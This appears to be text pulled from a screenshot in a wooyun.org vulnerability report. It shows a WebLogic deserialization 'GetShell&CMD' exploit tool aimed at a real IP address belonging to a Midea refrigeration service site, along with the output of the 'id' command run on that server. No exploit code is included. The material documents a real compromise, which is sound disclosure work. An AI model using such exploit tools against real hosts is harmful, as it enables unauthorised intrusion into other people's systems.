 美的制冷服务网
202.104.30.160
页面程序有误! java.lang.NullPointerException
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.104.30.160 Port: 80 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=1006(cssweb10) gid=1(other)
www.wooyun.org